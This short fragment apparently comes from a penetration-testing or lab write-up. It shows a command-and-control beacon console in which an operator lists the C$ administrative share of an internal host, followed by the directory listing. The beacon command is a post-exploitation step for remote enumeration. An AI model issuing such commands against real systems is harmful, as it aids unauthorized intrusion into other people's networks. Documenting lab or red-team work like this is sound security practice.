 beacon> ls \\192.168.52.138\c$
[*] Tasked beacon to list files in \\192.168.52.138\c$
[+] host called home, sent: 49 bytes
[*] Listing: \\192.168.52.138\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 07/14/2009 10:34:39 $Recycle.Bin
dir 08/24/2019 16:47:47 Boot
dir 07/14/2009 13:06:44 Documents and Settings
dir 10/13/2019 13:06:00 ExchangeSetupLogs
dir 08/24/2019 21:55:04 inetpub
dir 12/20/2021 15:42:33 netview
dir 07/14/2009 11:20:08 PerfLogs
dir 08/24/2019 21:34:27 Program Files
dir 08/24/2019 21:34:27 Program Files (x86)
dir 10/13/2019 18:01:10 ProgramData
dir 12/20/2021 15:31:02 psloggeson
dir 08/24/2019 16:51:39 Recovery
dir 10/13/2019 18:01:50 redis
dir 08/24/2019 21:34:37 System Volume Information
dir 08/24/2019 21:55:42 Users
dir 10/13/2019 16:02:37 Windows
374kb fil 11/21/2010 11:24:02 bootmgr
8kb fil 08/24/2019 16:47:47 BOOTSECT.BAK
1gb fil 01/06/2022 17:25:58 pagefile.sys